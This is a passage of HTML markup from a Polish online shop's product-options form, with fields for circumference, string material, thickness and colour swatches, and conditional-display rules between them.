		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="16086"><div data-epo-id="1" data-cart-id="main" data-product-id="16086" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-16086 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-row tc-container">
	<li id="tc-epo-form-3889-0" class="tm-extra-product-options-field tc-row tc-cell tcwidth tcwidth-100">
	<div data-uniqid="5c121019679b45.49451489"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth tcwidth-100 ">
	<div class="tc-section-inner-wrap">
	<div class="tc-row"><div class="tc-cell tcwidth tcwidth-100"><div class="tc-row"><div data-uniqid="653947c720f3c6.22457987"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-range tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Obwód</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="[[&quot;&quot;]]"
		data-original-rules="[[&quot;&quot;]]"
		data-rulestype="[[&quot;&quot;]]"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-range fullwidth-ul tm-element-ul-range element_0">
	<li class="tmcp-field-wrap tm-show-picker-tright"><div class="tmcp-field-wrap-inner">
	<div class="tc-col tm-range-picker" data-min="11" data-max="20" data-step="1" data-pips="" data-noofpips="15" data-show-picker-value="tright" data-field-id="tmcp_range_1692845eb97701" data-start="16"></div>	<label class="tc-col tm-epo-field-label tm-show-picker-value" for="tmcp_range_1692845eb97701"></label>
	<input type="hidden" id="tmcp_range_1692845eb97701" name="tmcp_range_0" class="tmcp-field tm-epo-field tmcp-textfield tmcp-range" data-price="" data-rules="[[&quot;&quot;]]" data-original-rules="[[&quot;&quot;]]" data-rulestype="[[&quot;&quot;]]" required="required" value="16">			</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679c50.54537354"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-select tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Rodzaj sznurka</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;_0&quot;:[&quot;&quot;],&quot;bawe\u0142na_1&quot;:[&quot;&quot;],&quot;satyna b\u0142yszcz\u0105ca_2&quot;:[&quot;&quot;],&quot;satyna matowa_3&quot;:[&quot;&quot;],&quot;twist_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;_0&quot;:[&quot;&quot;],&quot;bawe\u0142na_1&quot;:[&quot;&quot;],&quot;satyna b\u0142yszcz\u0105ca_2&quot;:[&quot;&quot;],&quot;satyna matowa_3&quot;:[&quot;&quot;],&quot;twist_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;_0&quot;:[&quot;&quot;],&quot;bawe\u0142na_1&quot;:[&quot;&quot;],&quot;satyna b\u0142yszcz\u0105ca_2&quot;:[&quot;&quot;],&quot;satyna matowa_3&quot;:[&quot;&quot;],&quot;twist_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select fullwidth-ul tm-element-ul-select element_1 tc-list-container">
	<li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
	<div class="tc-col tc-field-label-wrap no-desc no-price">
	<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_select_2692845eb98065">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_2692845eb98065" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="" data-hide-amount="1" value="_0"></option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="bawełna" data-hide-amount="1" value="bawełna_1">bawełna</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="satyna błyszcząca" data-hide-amount="1" value="satyna błyszcząca_2">satyna błyszcząca</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="satyna matowa" data-hide-amount="1" value="satyna matowa_3">satyna matowa</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="twist" data-hide-amount="1" value="twist_4">twist</option></select><i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle tc-epo-style-space"></i>	</label>
		</div>
		</div>
	</li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679c82.78725007"
	data-logic="{&quot;element&quot;:&quot;5c121019679c82.78725007&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;bawe%C5%82na&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-select tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Grubość</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;1.0 mm_0&quot;:[&quot;&quot;],&quot;1.5 mm_1&quot;:[&quot;&quot;],&quot;2.0 mm_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;1.0 mm_0&quot;:[&quot;&quot;],&quot;1.5 mm_1&quot;:[&quot;&quot;],&quot;2.0 mm_2&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;1.0 mm_0&quot;:[&quot;&quot;],&quot;1.5 mm_1&quot;:[&quot;&quot;],&quot;2.0 mm_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select fullwidth-ul tm-element-ul-select element_2 tc-list-container">
	<li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
	<div class="tc-col tc-field-label-wrap no-desc no-price">
	<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_select_3692845eb987c6">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_3692845eb987c6" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="1.0 mm" data-hide-amount="1" value="1.0 mm_0">1.0 mm</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="1.5 mm" data-hide-amount="1" value="1.5 mm_1">1.5 mm</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="2.0 mm" data-hide-amount="1" value="2.0 mm_2">2.0 mm</option></select><i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle tc-epo-style-space"></i>	</label>
		</div>
		</div>
	</li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679cb0.60366089"
	data-logic="{&quot;element&quot;:&quot;5c121019679cb0.60366089&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;satyna%20b%C5%82yszcz%C4%85ca&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-select tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Grubość</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;1.0 mm_0&quot;:[&quot;&quot;],&quot;2.0 mm_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;1.0 mm_0&quot;:[&quot;&quot;],&quot;2.0 mm_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;1.0 mm_0&quot;:[&quot;&quot;],&quot;2.0 mm_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select fullwidth-ul tm-element-ul-select element_3 tc-list-container">
	<li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
	<div class="tc-col tc-field-label-wrap no-desc no-price">
	<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_select_4692845eb98e60">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4692845eb98e60" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="1.0 mm" data-hide-amount="1" value="1.0 mm_0">1.0 mm</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="2.0 mm" data-hide-amount="1" value="2.0 mm_1">2.0 mm</option></select><i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle tc-epo-style-space"></i>	</label>
		</div>
		</div>
	</li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679cd2.42400560"
	data-logic="{&quot;element&quot;:&quot;5c121019679cd2.42400560&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;satyna%20matowa&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-select tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Grubość</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;2.0 mm_0&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2.0 mm_0&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2.0 mm_0&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select fullwidth-ul tm-element-ul-select element_4 tc-list-container">
	<li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
	<div class="tc-col tc-field-label-wrap no-desc no-price">
	<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_select_5692845eb9941e">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5692845eb9941e" name="tmcp_select_4" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="2.0 mm" data-hide-amount="1" value="2.0 mm_0">2.0 mm</option></select>	</label>
		</div>
		</div>
	</li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679d08.97619565"
	data-logic="{&quot;element&quot;:&quot;5c121019679d08.97619565&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;bawe%C5%82na&quot;},{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:2,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;1.0%20mm&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Kolor</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;szary_0&quot;:[&quot;&quot;],&quot;srebrny_1&quot;:[&quot;&quot;],&quot;z\u0142oty_2&quot;:[&quot;&quot;],&quot;bia\u0142y_3&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_4&quot;:[&quot;&quot;],&quot;zielony zgni\u0142y_5&quot;:[&quot;&quot;],&quot;koralowy_6&quot;:[&quot;&quot;],&quot;czarny_7&quot;:[&quot;&quot;],&quot;mi\u0119towy_8&quot;:[&quot;&quot;],&quot;bordowy_9&quot;:[&quot;&quot;],&quot;turkusowy_10&quot;:[&quot;&quot;],&quot;br\u0105zowy_11&quot;:[&quot;&quot;],&quot;granatowy_12&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_13&quot;:[&quot;&quot;],&quot;czerwony_14&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;szary_0&quot;:[&quot;&quot;],&quot;srebrny_1&quot;:[&quot;&quot;],&quot;z\u0142oty_2&quot;:[&quot;&quot;],&quot;bia\u0142y_3&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_4&quot;:[&quot;&quot;],&quot;zielony zgni\u0142y_5&quot;:[&quot;&quot;],&quot;koralowy_6&quot;:[&quot;&quot;],&quot;czarny_7&quot;:[&quot;&quot;],&quot;mi\u0119towy_8&quot;:[&quot;&quot;],&quot;bordowy_9&quot;:[&quot;&quot;],&quot;turkusowy_10&quot;:[&quot;&quot;],&quot;br\u0105zowy_11&quot;:[&quot;&quot;],&quot;granatowy_12&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_13&quot;:[&quot;&quot;],&quot;czerwony_14&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;szary_0&quot;:[&quot;&quot;],&quot;srebrny_1&quot;:[&quot;&quot;],&quot;z\u0142oty_2&quot;:[&quot;&quot;],&quot;bia\u0142y_3&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_4&quot;:[&quot;&quot;],&quot;zielony zgni\u0142y_5&quot;:[&quot;&quot;],&quot;koralowy_6&quot;:[&quot;&quot;],&quot;czarny_7&quot;:[&quot;&quot;],&quot;mi\u0119towy_8&quot;:[&quot;&quot;],&quot;bordowy_9&quot;:[&quot;&quot;],&quot;turkusowy_10&quot;:[&quot;&quot;],&quot;br\u0105zowy_11&quot;:[&quot;&quot;],&quot;granatowy_12&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_13&quot;:[&quot;&quot;],&quot;czerwony_14&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_5 tc-images-container">
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_0_6692845eb99c6a">
		<span class="tc-label-wrap tmhexcolor_5-0-6692845eb99c6a"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_0_6692845eb99c6a" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_01_szary-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_0_6692845eb99c6a_label" aria-checked="false" value="szary_0"></span><img class="tc-image radio-image tc-center" alt="szary" src="/wp-content/uploads/2018/12/bawelna_1_mm_01_szary-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_0_6692845eb99c6a_label">szary</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_1_7692845eb99fa0">
		<span class="tc-label-wrap tmhexcolor_5-1-7692845eb99fa0"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_1_7692845eb99fa0" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_02_srebny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_1_7692845eb99fa0_label" aria-checked="false" value="srebrny_1"></span><img class="tc-image radio-image tc-center" alt="srebrny" src="/wp-content/uploads/2018/12/bawelna_1_mm_02_srebny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_1_7692845eb99fa0_label">srebrny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_2_8692845eb9a248">
		<span class="tc-label-wrap tmhexcolor_5-2-8692845eb9a248"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_2_8692845eb9a248" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_03_zloty-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_2_8692845eb9a248_label" aria-checked="false" value="złoty_2"></span><img class="tc-image radio-image tc-center" alt="złoty" src="/wp-content/uploads/2018/12/bawelna_1_mm_03_zloty-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_2_8692845eb9a248_label">złoty</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_3_9692845eb9a4e9">
		<span class="tc-label-wrap tmhexcolor_5-3-9692845eb9a4e9"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_3_9692845eb9a4e9" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_04_bialy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_3_9692845eb9a4e9_label" aria-checked="false" value="biały_3"></span><img class="tc-image radio-image tc-center" alt="biały" src="/wp-content/uploads/2018/12/bawelna_1_mm_04_bialy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_3_9692845eb9a4e9_label">biały</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_4_10692845eb9a778">
		<span class="tc-label-wrap tmhexcolor_5-4-10692845eb9a778"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_4_10692845eb9a778" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_05_zolty-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_4_10692845eb9a778_label" aria-checked="false" value="żółty_4"></span><img class="tc-image radio-image tc-center" alt="żółty" src="/wp-content/uploads/2018/12/bawelna_1_mm_05_zolty-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_4_10692845eb9a778_label">żółty</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_5_11692845eb9aaa3">
		<span class="tc-label-wrap tmhexcolor_5-5-11692845eb9aaa3"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_5_11692845eb9aaa3" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_06_zielony_zgnily-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_5_11692845eb9aaa3_label" aria-checked="false" value="zielony zgniły_5"></span><img class="tc-image radio-image tc-center" alt="zielony zgniły" src="/wp-content/uploads/2018/12/bawelna_1_mm_06_zielony_zgnily-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_5_11692845eb9aaa3_label">zielony zgniły</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_6_12692845eb9ad49">
		<span class="tc-label-wrap tmhexcolor_5-6-12692845eb9ad49"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_6_12692845eb9ad49" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_07_koralowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_6_12692845eb9ad49_label" aria-checked="false" value="koralowy_6"></span><img class="tc-image radio-image tc-center" alt="koralowy" src="/wp-content/uploads/2018/12/bawelna_1_mm_07_koralowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_6_12692845eb9ad49_label">koralowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_7_13692845eb9b006">
		<span class="tc-label-wrap tmhexcolor_5-7-13692845eb9b006"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_7_13692845eb9b006" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_08_czarny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_7_13692845eb9b006_label" aria-checked="false" value="czarny_7"></span><img class="tc-image radio-image tc-center" alt="czarny" src="/wp-content/uploads/2018/12/bawelna_1_mm_08_czarny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_7_13692845eb9b006_label">czarny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_8_14692845eb9b29e">
		<span class="tc-label-wrap tmhexcolor_5-8-14692845eb9b29e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_8_14692845eb9b29e" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_09_mietowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_8_14692845eb9b29e_label" aria-checked="false" value="miętowy_8"></span><img class="tc-image radio-image tc-center" alt="miętowy" src="/wp-content/uploads/2018/12/bawelna_1_mm_09_mietowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_8_14692845eb9b29e_label">miętowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_9_15692845eb9b52e">
